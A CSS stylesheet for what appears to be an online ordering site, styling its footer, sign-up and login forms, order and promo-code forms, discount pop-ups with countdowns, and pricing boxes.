.event-schedule:hover {
    /*    -webkit-transform: translateY(-5px);*/
    /*    transform: translateY(-5px);*/
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    border-color: #2f55d4 !important;
    background: #f8f9fc !important
}

.team img {
    height: 200px;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team .name:hover {
    color: #2f55d4 !important
}

.team .team-icon {
    position: absolute;
    bottom: 50%;
    -webkit-transform: translateY(50%);
    transform: translateY(50%);
    right: 0;
    opacity: 0;
    left: 0;
    text-align: center;
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}

.team:hover img {
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    box-shadow: 0 0 3px rgba(0, 0, 0, .15);
    opacity: .2
}

.team:hover .overlay-team {
    opacity: .6
}

.team:hover .team-icon {
    opacity: 1
}

.footer {
    background: #202942;
    padding: 60px 0;
    position: relative;
    color: #adb5bd
}

.footer img {
    max-width: 100%
}

.footer .logo-footer {
    color: #f8f9fc;
    font-weight: 700;
    font-size: 24px;
    padding: 3px 0;
    letter-spacing: 1px
}

.footer .footer-head {
    font-size: 20px;
    letter-spacing: 1px;
    font-weight: 500
}

.footer .text-foot {
    color: #adb5bd
}

.footer .footer-list {
    margin-bottom: 0
}

.footer .footer-list li {
    margin-bottom: 10px
}

.footer .footer-list li a {
    -webkit-transition: all .5s ease;
    transition: all .5s ease
}


.footer .footer-list li a:hover {
    color: #e6e8ea
}

.footer .footer-list li a.sm_link {
    display: inline-block;
    min-width: 40px;
    color: #adb5bd;
    border: 2px solid #adb5bd;
    text-align: center;
    border-radius: 5px;
    line-height: 1;
}

.footer .footer-list li a.sm_link i {
    font-size: 22px;
    line-height: 36px;
    color: inherit;
}

.footer .footer-list li a i.fas.fa-phone {
    transform: rotate(92deg)
}

.footer .footer-list li a.sm_link:hover {
    background: #2f55d4 !important;
    border-color: #2f55d4 !important;
    color: #fff !important
}

.footer .footer-list li:last-child {
    margin-bottom: 0
}

.footer.footer-bar {
    padding: 30px 0
}

.footer.footer-bar p {
    font-size: 13px;
    margin: 0px auto 5px;
    line-height: 1.3;
}

.footer.footer-bar #social_icons_wrap p {
    font-size: 16px;
}

.footer.footer-bar #social_icons_wrap p a {
    display: inline-block;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #ddd;
    transition: transform 0.4 linear;
    outline: none !important;
}

.footer.footer-bar #social_icons_wrap p a i {
    font-size: 18px;
    line-height: 28px;
    color: inherit;
}

.footer.footer-bar #social_icons_wrap p a:hover {
    background-color: #17191d;
    border-radius: 50%;
    transform: scale(1.1);
}

.footer.footer-bar #social_icons_wrap p a.sm_fb:hover {
    box-shadow: 0 0 15px 0 #4267B2;
    color: #4267B2;
}

.footer.footer-bar #social_icons_wrap p a.sm_yt:hover {
    box-shadow: 0 0 15px 0 #ff0000;
    color: #ff0000;
}

.footer.footer-bar #social_icons_wrap p a.sm_pi:hover {
    box-shadow: 0 0 15px 0 #ca2127;
    color: #ca2127;
}

.footer.footer-bar #social_icons_wrap p a.sm_vi:hover {
    box-shadow: 0 0 15px 0 #1393cd;
    color: #1393cd;
}

.footer.footer-bar #social_icons_wrap p a.sm_tw:hover {
    box-shadow: 0 0 15px 0 #26a4f2;
    color: #26a4f2;
}

hr {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid #333744
}

.services {
    padding-bottom: 100px;
    background-color: #f8f9fc
}

/************************************SIGN-UP************************************/

.sign-up-outer {
    border: 1px solid #dddddd;
    padding: 10px 15px;
    border-radius: 5px;
}

#signup_page_fbx {
    padding: 10px 20px;
}

#signup_page_fbx .sign-up-right {
    padding-top: 9px;
    padding-bottom: 18px;
}

.sign-up-outer .box_heading {
    margin: 10px auto;
    line-height: 1;
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;

}

.sign-up-right {
    padding: 6px 0px 12px 60px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid rgba(68, 102, 216, 0.4);
}

.sign-up-right img {
    width: 45px;
    height: 45px;
    position: absolute;
    top: 45%;
    left: 0px;
    transform: translateY(-50%);
    object-fit: cover;
}

.sign-up-right h5 {
    font-weight: 700;
    font-size: 16px;
    color: #2f55d4;
    margin-top: 5px;
    margin-bottom: 0px;
}

.sign-up-right p {
    margin-bottom: 0px;
    font-size: 14px;
}


/*******************************PLACE ORDER*******************************/

/**********************PLACEORDER PAGE***************************/

.order {
    padding-top: 30px;
    padding-bottom: 60px;
}

.order-set h4 {
    color: #777777;
}

.order-set label {
    color: #161c2d;
}

.order-set .form-control:not(textarea) {
    height: auto !important;
    padding: 6px 10px;
}

.order-set .form-control.nice-select {
    height: calc(1.5em + .75rem + 5px);
}

#placeOrderForm .form-control {
    height: auto !important;
    padding: 5px 10px;
    border: 1px solid #e3dede;
    margin-bottom: 0 !important;
    resize: none
}

#placeOrderForm .form-control#txt_now {
    pointer-events: none !important
}

#placeOrderForm select.form-control {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-image: url('./images/dropdown-icon.png');
    background-repeat: no-repeat;
    background-position: 99% 50%;
}

#placeOrderForm select.form-control::-ms-expand {
    display: none;
}

#placeOrderForm .form-control::placeholder {
    color: #a1a7ad !important;
    font-style: italic !important;
    font-size: 1rem;
    line-height: 1.5;
}

#placeOrderForm .form-control:focus::placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

#placeOrderForm .form-group .input-group {
    position: relative;
    text-align: center;
    padding: 0 45px;
}

#placeOrderForm .form-group .input-group > .form-control {
    text-align: center !important;
    padding-left: 15px !important;
    padding-right: 15px !important;
    border-radius: 3px;
}

#placeOrderForm .form-group .input-group > .form-control::-webkit-outer-spin-button,
#placeOrderForm .form-group .input-group > .form-control::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#placeOrderForm .form-group .input-group > .form-control[type=number] {
    -moz-appearance: textfield;
}

#placeOrderForm .form-group .input-group > span {
    display: inline-block;
    width: 40px;
    height: 36px;
    line-height: 36px;
    position: absolute;
    top: 0px;
    z-index: 11;
}

#placeOrderForm .form-group .input-group span.q_minus,
#placeOrderForm .form-group .input-group span.q_minus_ref {
    left: 1px;
    text-align: left;
}

#placeOrderForm .form-group .input-group span.q_plus,
#placeOrderForm .form-group .input-group span.q_plus_ref {
    right: 1px;
    text-align: right;
}

#placeOrderForm .form-group .input-group > span i {
    font-size: 18px;
    text-align: center;
    display: inline-block;
    color: #fff;
    background: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 3px;
    position: relative;
    top: 0px;
    width: 40px;
    line-height: 34px;
    cursor: pointer;
}

#placeOrderForm .form-group .input-group > span i:hover {
    background: #fff;
    color: #2f55d4 !important
}

.custom-check {
    border: 1px solid #e3dede;
    display: block;
    width: 100%;
    padding: 5px 10px;
    border-radius: 5px;
    cursor: pointer !important;
}

.custom-check input {
    cursor: pointer !important
}

.order-table {
    width: 100%;
    margin-bottom: 10px;
}

.order-table tr {
    border-bottom: 1px solid #e3dede;
}

.order-table tr td {
    padding: 5px 6px;
    color: #777777;
}

.order-set .nice-select {
    float: none;
    line-height: 28px;
    border: 1px solid #e3dede;
}

.order-set .nice-select .list {
    width: 100%;
    max-height: 160px;
    overflow-y: auto;
}

.question {
    font-size: 8px;
    color: #2f55d4;
    border: 1px solid #2f55d4;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    line-height: 12px;
    text-align: center;
    position: relative;
    top: -4px;
    left: 5px;
}

.order-set label {
    position: relative;
    margin-bottom: 0 !important;
}

.order-set label.promo-tool {
    display: none !important;
}

.order-set .form-group {
    margin-bottom: 10px;
    align-items: center;
}

.tool {
    position: absolute;
    display: inline-block;
    padding: 8px 15px;
    border-radius: 10px;
    background-color: #4466d8;
    width: 280px;
    white-space: normal;
    box-shadow: 0px 0px 10px 5px rgba(0, 0, 0, 0.1);
    font-size: 12px;
    line-height: 16px;
    transition: all 500ms ease;
    top: -10px;
    z-index: -1;
    transform: translate(0%, -100%);
    left: 50%;
    font-family: 'Roboto', sans-serif;
    color: white;
    font-weight: 300;
    opacity: 0;
    text-align: center;
}

.fw-700 {
    font-weight: 700;
}

.custom-check .tool-wrap .tool {
    left: 50%;
    bottom: inherit;
    top: 0%;
    transform: translate(-100%, -105%);
}

.promo-tool .tool-wrap .tool {
    transform: translate(-50%, -105%);
}

.question:hover {
    background-color: #2f55d4;
    color: white;
    cursor: pointer;
}

.question:hover .tool {
    opacity: 1;
    z-index: 99;
}

.order-header {
    padding-top: 30px;
    text-align: center;
}

.order-header h2 {
    font-size: 36px;
}

.order-header img {
    margin: 0 auto;
}

.order-header.privacy-head {
    padding-top: 40px;
}

.border-order {
    border: 1px solid #e3dede;
    padding: 10px 20px;
    margin-bottom: 20px;
}

.border-order:nth-last-child(1) {
    margin-bottom: 0 !important;
}

.border-order h4 {
    font-size: 20px;
    margin-bottom: 5px !important;
}

#placeOrderForm .promo-tool {
    display: none;
}

#placeOrderForm #promo_code {
    margin: 10px auto 0 !important;
}

#placeOrderForm .btn_RedeemPromo {
    padding: 0;
    color: #2eca8b;
    font-weight: 700;
    border: 0;
    outline: none !important;
    text-decoration: underline !important;
    background: none !important;
    font-size: 15px;
    line-height: 1;
    position: relative;
    top: 25px;
    text-align: center;
}

#placeOrderForm .btn_RedeemPromo:hover {
    color: #2f55d4;
}

#placeOrderForm #btn_OrderNow {
    color: #fff !important;
    width: 100%;
    box-shadow: 0 1px 5px 1px #2f55d4;
    -webkit-box-shadow: 0 1px 5px 1px #2f55d4;
    border: 0px;
    text-align: center;
    margin: 20px auto 0;
    display: block;
    outline: none !important;
    border-radius: 30px;
    text-transform: uppercase;
    padding: 10px;
    position: relative;
    overflow: hidden;
}

#placeOrderForm #btn_OrderNow .btn_text {
    font-weight: 600;
    margin: 0 auto;
    display: block;
    position: relative;
    z-index: 1;
}

#placeOrderForm #btn_OrderNow .bg_default {
    background: #2f55d4;
    width: 100% !important;
    display: block;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

#placeOrderForm #btn_OrderNow:hover {
    -webkit-box-shadow: 0 1px 5px 1px #2eca8b;
    box-shadow: 0 1px 5px 1px #2eca8b;
}

#placeOrderForm #btn_OrderNow:hover .bg_default {
    background: #2eca8b;
}

#placeOrderForm #btn_OrderNow .bg_loading {
    background: #2f55d4 !important;
    display: block;
    width: 0;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

@keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

@-webkit-keyframes changescolor {
    from {
        color: #2f55d4;
    }

    to {
        color: #fff;
    }
}

/*******************************PLACE ORDER*******************************/
/*login form*/
.form_container {
    border: 1px solid #ddd;
    padding: 30px 0px 0px;
    border-radius: 4px;
}

.form_container label {
    color: #161c2d;
    font-size: 15px;
    font-weight: 400;
    width: 100%;
    margin: 0 auto 2px;
    line-height: 23px;
    font-weight: 600;
}

.form_container .form-group {
    margin-bottom: 20px;
}

.form_container .form-control {
    padding: 10px !important;
    margin-bottom: 20px !important;
    color: #5a5757;
    font-size: 15px !important;
    line-height: normal !important;
    height: auto !important;
    border-radius: 3px !important;
    border: 1px solid rgba(119, 119, 119, 0.53);
}

.form_container input.form-control::placeholder {
    color: #5a5757 !important;
    font-style: italic !important;
    font-size: 14px;
}

.form_container input.form-control:focus::placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-webkit-input-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus::-moz-placeholder {
    opacity: 0 !important
}

.form_container input.form-control:focus:-ms-input-placeholder {
    opacity: 0 !important
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.allow-dropdown .selected-flag {
    width: auto;
    min-width: 96px;
}

.form_container .intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 25px !important;
}

.form_container .form-control#phone {
    padding-left: 105px !important;
}

.form_wraper {
    padding: 0px 30px;
}

.cancel_area h4 .user_link {
    color: #2f55d4;
}

.cancel_area h4 .user_link:hover {
    color: #2eca8b !important
}

.cancel_area {
    background: #f5f5f5;
    padding: 20px 0px;
    margin-top: 20px;
    border-top: 1px solid #ddd;
}

.cancel_area h4 {
    margin: 0 auto 10px;
    font-size: 18px;
    text-transform: none !important;
    line-height: 20px;
    color: #333;
    font-weight: 500;
}

.form_wraper .rset_sec {
    margin-top: -15px;
}

.form_wraper .rset_sec .reset_link {
    color: #2f55d4 !important;
    font-size: 15px;
    text-decoration: none !important;
}

.form_wraper .rset_sec .reset_link:hover {
    color: #2eca8b !important
}

.btn_cmn {
    background: #2f55d4;
    color: #fff;
    display: inline-block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 190px;
    outline: none !important;
}

.btn_cmn:hover {
    background-color: #2f55d4;
}

.formBtm_btn {
    background: #2f55d4;
    color: #fff !important;
    display: block;
    padding: 12px;
    border: 0;
    font-size: 17px;
    width: 80%;
    margin: 0 auto;
}

header #order_btn {
    display: block;
    min-width: 111px;
}

#order_btn {
    display: block;
    width: 100%;
}

.formBtm_btn:hover {
    background-color: #2f55d4;
}

#orderDetails-wrape .order_details_tbl th {
    font-size: 17px;
    font-weight: 700;
    color: #2f55d4;
}

#orderDetails-wrape {
    box-shadow: 0px 0px 4px 0px #212121;
    -webkit-box-shadow: 0px 0px 4px 0px #212121;
}

#orderDetails-wrape .order_details_tbl {
    border-top: 2px solid #2f55d4;
    border-bottom: 2px solid #2f55d4;
    margin-bottom: 0;
}

#orderDetails-wrape .order_details_tbl td {
    color: #575757;
    font-size: 15px;
}

#orderDetails-wrape .order_details_tbl td .status {
    display: block;
    margin-bottom: 5px;
}

/*******************************PLACE ORDER*******************************/

#home {
    padding: 70px 0 50px;
}

.feature-set {
    margin-top: 20px
}

.hbox-2 {
    display: inline-block;
    margin-bottom: 20px
}

.hbox-2 i {
    font-size: 36px;
    color: #fff;
    float: left;
    transition: transform .5s ease;
    margin-right: 10px;
    margin-top: 25px
}

.hbox-2:hover i {
    transform: rotate(360deg)
}

.hbox-2 .hbox-2-txt p {
    font-size: 16px;
    color: #fff;
    line-height: 18px;
    padding-top: 30px;
    text-align: left;
}

.login_page span.big-money {
    font-size: 22px;
    color: #4466d8;
    font-weight: 700;
}

.message_box {
    border: 3px solid #c0c0c0;
    text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}

.message_box p {
    padding: 10px 0px;
    margin: 0px;
    font-size: 14px;
    text-transform: capitalize;
}

.promo-error-container .message_box p.text-success {
    color: #2f55d4 !important;
}

.hbox-2 .hbox-2-txt p span.big-money {
    text-decoration: line-through;
    font-size: 26px;
    color: #2eca8b;
    font-weight: 700;
}

#owl-fade + .owl-nav button,
#owl-fade + .owl-nav + .owl-dots button {
    display: none !important
}

.hot {
    font-size: 24px;
    color: #2f55d4;
    background-color: #fff;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    line-height: 42px;
    box-shadow: 0 0 0 0 rgba(47, 85, 212, .5);
    animation: blink 2s linear infinite;
    border: 5px solid #2f55d4;
    display: inline-block;
    font-size: 24px !important;
    margin-left: 10px;
}

.seal {
    float: right;
    margin-top: 5px;
    padding-left: 0;
}

.seal a {
    color: #2f55d4 !important;
    text-decoration: none !important;
    font-weight: 600;
    font-size: 14px;
}

.seal a.btn {
    width: 110px;
}

.features i {
    font-size: 48px;
    color: #2f55d4
}

.seal a.btn.phone {
    width: 170px;
}

.intl-tel-input.separate-dial-code .selected-dial-code {
    padding-left: 20px !important;
}

.login-form .intl-tel-input .selected-flag .iti-arrow {
    right: 5px;
}

#how-to img {
    width: 100%
}

#how-to .feature-list li i {
    float: left;
    line-height: 24px
}

@keyframes blink {
    0% {
        box-shadow: 0 0 0 3px rgba(47, 85, 212, .8)
    }

    50% {
        box-shadow: 0 0 0 10px rgba(47, 85, 212, .3)
    }

    100% {
        box-shadow: 0 0 0 15px rgba(47, 85, 212, 0)
    }
}

.calculate-set {
    margin-bottom: 15px
}

.calculate-set h5 {
    margin: 0 0 5px;
}

.calculate-set i {
    float: left;
    font-size: 40px;
    color: #2f55d4;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
    line-height: 60px
}

.calculate-set p {
    padding-left: 57px;
    line-height: 1.6;
    color: gray
}

.flip-box {
    background-color: transparent;
    width: 100%;
    height: 170px;
    perspective: 1000px;
    -webkit-perspective: 1000px
}

.flip-box.fbx1 {
    margin-top: 100px;
}

.flip-box .counter-box {
    text-align: center;
    padding: 30px 15px;
}

.flip-box .counter-head {
    font-size: 19px;
    line-height: 1.1;
    font-weight: 800;
}

.flip-box-inner {
    position: relative;
    width: 100%;
    height: 170px;
    text-align: center;
    transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    -ms-transform-style: preserve-3d
}

.flip-box-back,
.flip-box-front {
    position: absolute;
    width: 100%;
    height: 170px
}

.flip-box-front {
    color: #000;
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    transform: rotateY(0)
}

.flip-box-back {
    color: #fff;
    transform: rotateY(180deg);
    transition: transform .8s;
    visibility: visible;
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

.flip-box:hover .flip-box-inner .flip-box-front {
    transform: rotateY(180deg)
}

.flip-box:hover .flip-box-inner .flip-box-back {
    transform: rotateY(360deg)
}

.flip-box-back h5 {
    font-size: 16px
}

.location-time {
    margin-bottom: 0 !important
}

.location-time i {
    color: #ffe400
}

.flags {
    padding: 6px 0;
    border: 1px solid #ced4da;
    border-top-left-radius: 10px;
    border-bottom-left-radius: 10px
}

.flags a {
    color: #6c757d;
    font-size: 13px
}

.flags .dropdown-toggle::after {
    border-top: 5px solid;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    vertical-align: 3px;
    margin-right: 5px
}

.flags .dropdown-toggle img {
    width: 25px;
    height: 12px;
    padding-left: 6px
}

#counter .counter-box i {
    color: #2f55d4;
    font-size: 48px
}

.counter {
    padding: 70px 0
}

.how-2 .feature-list li {
    margin-bottom: 50px
}

.how-2 .feature-list li i {
    position: relative
}

.how-2 .feature-list li i::after {
    content: '';
    position: absolute;
    width: 1px;
    height: 20px;
    background-color: #0ff;
    left: 50%;
    top: 0;
    transform: translateX(-50%)
}

.secure-seal {
    margin: 0 auto;
    margin-top: 10px
}

.secure-seal img {
    width: 100%;
    transform: translateX(-10px)
}

.secure-seal2 {
    width: 90%;
    margin: 0 auto
}

.tabcontent {
    position: absolute;
    transition: opacity .5s linear
}

.how-2 {
    padding: 100px 0
}

.order2 {
    padding: 70px 0
}

.bg1 {
    height: 550px;
    width: 72%;
    background-size: contain;
    background-position: right;
    left: 110px;
    top: 13%;
    background-repeat: no-repeat
}

.bg2 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg3 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.bg4 {
    height: 550px;
    width: 72%;
    background-size: contain;
    left: 110px;
    background-position: right;
    top: 13%;
    background-repeat: no-repeat
}

.tab-set {
    position: relative
}

.custom-tab button {
    display: inline-block;
    border: none;
    width: 70%;
    background-color: transparent;
    position: relative;
    margin: 20px auto 20px auto;
    padding: 15px;
    border-radius: 35px;
    transition: all .5s linear;
    border: 1px dashed #2eca8b;
    font-size: 18px;
    outline: none !important
}

.custom-tab button i {
    width: 30px;
    height: 30px;
    color: #fff;
    background-color: #2eca8b;
    border-radius: 50%;
    line-height: 30px;
    font-size: 20px;
    margin-right: 10px;
    text-align: center;
    position: absolute;
    top: -37px;
    left: 50%;
    transform: translateX(-50%)
}

.custom-tab button.active {
    background-color: #2eca8b;
    color: #fff
}

.features i {
    transition: color .5s ease;
    position: relative;
    line-height: 40px
}

.features i::after {
    content: "";
    position: absolute;
    width: 70px;
    height: 70px;
    border-radius: 10px;
    -webkit-transform: rotate(22deg) translateX(-50%);
    transform: rotate(22deg) translateX(-50%);
    background-color: #f1f4fc;
    z-index: -1;
    left: 50%;
    transition: background-color .5s ease
}

.features:hover i {
    color: #fff
}

.features:hover i::after {
    background-color: #2f55d4
}

#calculate {
    padding: 100px 0
}

a.btn {
    width: 243px;
    padding: 8px 4px
}

.btn-set2 a.btn {
    width: 268px
}

.btn-set3 a.btn {
    width: auto;
    padding: 8px 15px
}

.btn-set4 a.btn {
    width: 333px
}

a.btn.btn-primary {
    color: #2f55d4 !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-success {
    color: #2eca8b !important;
    background-color: transparent !important;
    transition: all .5s ease
}

a.btn.btn-primary.black-btn2,
.redeem,
#order_btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    border: 2px solid #2f55d4;

}

.btn_cmn.redeem.w-100 {
    border-radius: 3.5px;
}

.btn_cmn.redeem.w-100:hover {
    background-color: #fff !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem {
    display: block;
    width: 100%;
    margin-bottom: 10px;
    font-size: 20px;
    text-transform: uppercase;
    padding: 7px 12px;
}

.preview-set a.redeem.reverse {
    background-color: transparent !important;
    color: #2f55d4 !important;
}

.preview-set a.redeem.reverse:hover {
    background-color: #2f55d4 !important;
    color: white !important;
}

.pb-30 {
    padding-bottom: 30px;
}

a.btn.btn-success.black-btn2 {
    color: #fff !important;
    background-color: #2eca8b !important;
    border: 2px solid #2eca8b
}

a.btn.btn-success.black-btn {
    color: #fff !important;
    background-color: #2eca8b !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

#topnav .sm_link {
    display: inline-block;
    min-width: 40px;
    color: #2f55d4 !important;
    border: 2px solid #2f55d4;
    border-radius: 8px;
    text-align: center;
    margin: 0;
    padding: 0 !important;
    outline: none aliceblue;
    position: relative;
    top: 5px;
}

#topnav .sm_link:hover {
    color: #fff !important;
    background: #2f55d4;
}

#topnav .sm_link i {
    color: inherit;
    font-size: 22px;
    ;
    line-height: 36px;
    font-weight: 400 !important;
}

a.btn.btn-primary.black-btn {
    color: #fff !important;
    background-color: #2f55d4 !important;
    transition: all .5s ease;
    border: 2px solid transparent
}

a.btn.btn-primary.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-success.black-btn:hover {
    color: #fff !important;
    background-color: transparent !important;
    border: 2px solid #fff
}

a.btn.btn-primary.black-btn2:hover,
.redeem:hover,
#order_btn:hover {
    color: #2f55d4 !important;
    background-color: transparent !important
}

a.btn.btn-success.black-btn2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

.redeem {
    transition: all 500ms ease;
}

a.btn.btn-primary.black-btn2-2 {
    border: 2px solid #2f55d4;

}

a.btn.btn-primary.black-btn2-2:hover {
    color: white !important;
    background-color: #2f55d4 !important;
}

a.btn.btn-success.black-btn2-2:hover {
    color: #2eca8b !important;
    background-color: transparent !important
}

#pop-up {
    padding-top: 25vh
}

.modal_closed {
    padding-right: 0 !important;
    overflow-x: hidden !important;
}

.modal-backdrop {
    display: none
}

.pop-up {
    background-color: rgba(0, 0, 0, .8)
}

.payment {
    width: 115%
}

#pop-up .pop-up-modal {
    max-width: 767px;
    margin: 0 auto;
    background-color: #fff;
    border-radius: 10px;
}

.pop-up-set img {
    width: 100%;
    height: 410px;
    object-fit: contain;
    background-color: #000;
    border-radius: 10px 0px 0px 10px;
}

#pop-up .count-down,
.email-landing .count-down {
    padding-left: 0;
    margin-bottom: 0
}

#pop-up .count-down li,
.email-landing .count-down li {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    background-color: #2f55d4;
    border-radius: 5px;
    padding: 5px 5px
}

#pop-up .count-down li p,
.email-landing .count-down li p {
    margin-bottom: 0
}

#pop-up .count-down li span {
    font-size: 20px;
    color: #fff;
    width: 40px;
    height: 40px;
    background-color: #212121;
    border-radius: 5px;
    display: inline-block;
    line-height: 40px
}

.email-landing .count-down li span {
    font-size: 48px
}

.email-landing .count-down li {
    width: 100px;
    margin-right: 10px;
    width: 80px;
    box-shadow: 3px 3px 5px 2px grey
}

.counter3 .count-down {
    display: flex
}

#pop-up .pop-up-set h1 {
    background-color: #fff;
    position: relative;
    font-size: 30px;
    line-height: 30px;
    padding-top: 20px;
    padding-bottom: 10px
}

#pop-up .pop-up-set hr {
    width: 235px;
    border-top: 1px solid grey;
}

#pop-up .pop-up-set h3 {
    font-size: 17px;
    margin-bottom: 10px
}

#pop-up .pop-up-set h2 {
    font-size: 18px
}

.pop-close {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    line-height: 50px;
    background-color: #2f55d4;
    position: absolute;
    right: -40px;
    top: -15px;
    color: #fff
}

.hide_discountmodal {
    cursor: pointer !important
}

.pop-close:hover {
    cursor: pointer
}

.pop-close-2 {
    color: grey
}

.modal-button {
    position: absolute;
    z-index: -9999;
    background-color: transparent;
    border: none
}

.privacy {
    padding: 0 0
}

.privacy-title {
    background-image: linear-gradient(rgba(47, 85, 212, 1), rgba(0, 0, 0, .5)), url(./images/cta-2.png);
    padding: 150px 0 50px;
    background-size: cover;
    background-position: center;
}

.privacy-title .page-next-level .title {
    font-size: 48px
}

.thank {
    padding-bottom: 0;
    padding-top: 50px
}

.thank-bg {
    background-image: url(./images/cta-2.png);
    background-size: cover;
    background-repeat: no-repeat;
    padding: 60px 0 60px;
    background-attachment: fixed;
    margin-top: 50px
}

.thank-bg h2 {
    font-size: 48px;
    color: #fff
}

.thank-feature {
    padding: 50px 0
}

.email-landing {
    margin-bottom: 20px
}

.email-land-set {
    border: 1px solid #2f55d4;
    margin: 20px auto;
    background-color: #f3f3f3
}

.email-land-set td {
    padding: 30px 20px
}

#signup_content_area {
    padding: 100px 0 60px;
}

#preview_page_content {
    padding: 105px 0 60px;
}

.preview .form_headline,
.order .form_heading {
    color: #525252;
    font-size: 22.3px;
    line-height: 1.2;
    margin: 0 0 25px;
    text-align: left
}

.preview {
    padding: 30px 0px 60px 0px;
}

.order_sidebar {
    max-width: 400px;
    margin: 0 0 0 auto;
}

#placeorder_sidebar.order_sidebar .pricing_detail_bx {
    text-align: center;
}

.order_sidebar .pricing_detail_bx .box_title {
    font-size: 18px;
    font-weight: 700;
    color: #161c2d;
    text-transform: uppercase;
}

.preview-table {
    text-align: left;
    border-top: 2px solid #2f55d4;
    margin-bottom: 0px;
}

.preview-table tr td {
    padding: 10px;
    font-size: 15px;
    line-height: 1.4;
}

.preview-table tr td .guideline_content {
    height: 75px;
    overflow-y: scroll;
    word-wrap: anywhere;
}

.preview-table tr td.label {
    font-weight: 700;
    color: #212121;
}

.preview-table tr td.tbl_head {
    color: #007bff !important;
}

.preview-table tr td.label.lbl_guideline {
    vertical-align: top
}

.preview-table tr td .order_amount {
    font-weight: 700;
    font-size: 22px;
    color: #2eca8b;
}

.preview-table tr:nth-child(odd) {
    background-color: #f2f2f2
}

/*Order price box*/
.pricing_detail_bx {
    padding: 20px 40px;
    /*    box-shadow: 0 0 1px 0px #ddd;*/
    border: 1px solid #dddddd;
    border-radius: 4px;
}

.pricing_detail_bx .cost_checklist {
    padding: 15px 0;
    margin: 0 auto;
    text-align: left;
    list-style-type: none;
    position: relative;
    border-top: 2px dotted #ddd;
    /*    border-bottom: 2px dotted #ddd;*/
}

.pricing_detail_bx .cost_checklist li {
    font-size: 15px;
    line-height: 1;
    display: block;
    position: relative;
    padding: 5px 0;
    margin-bottom: 5px;
    color: #212529;
}

.pricing_detail_bx .cost_checklist li span {
    display: inline-block
}

.pricing_detail_bx .cost_checklist li:nth-last-child(1) {
    margin-bottom: 0;

}

.pricing_detail_bx .cost_checklist li span.p_tag {
    position: absolute;
    right: 0;
}

.pricing_detail_bx #free_plan.pricing-rates {
    padding: 0 6px;
    border: 0;
    box-shadow: none !important;
    margin: 30px auto 0;
}

.pricing_detail_bx .pricing-rates .feature .feature-list {
    line-height: 0.7;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag {
    min-width: 85px;
    padding: 0;
    border: 0;
    top: 0px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag span.single_price::after {
    top: 8px;
}

.pricing_detail_bx #free_plan.pricing-rates ul li .price_tag .free {
    padding: 2px 2px 1px;
    border-radius: 30px;
    min-width: 50px;
}

.pricing_detail_bx .price_box {
    padding-bottom: 25px;
    border-bottom: 2px dotted #ddd;
}

.pricing_detail_bx .price_box h4 {
    font-size: 19px;
    font-weight: 700;
    text-align: left;
    background: #fff;
    box-shadow: 5px 5px 35px 10px rgba(0, 0, 0, .15);
    padding: 15px;
    border-radius: 10px;
    position: relative;
    color: #2eca8b;
    line-height: 1;
}

.pricing_detail_bx .price_box h4 span {
    display: inline-block;
}

.pricing_detail_bx .price_box h4 .order_price {
    position: absolute;
    right: 15px;
}

.pricing_detail_bx .price_box h4 .order_price .discounted_price {
    color: #666;
    position: relative;
    margin-right: 1px;
    padding: 0px 2px;
    font-size: 14px;
    display: none !important;
}

.pricing_detail_bx .price_box h4 .order_price .total_cost {
    font-size: 18px;
    font-weight: 700;
    color: #2eca8b;
}

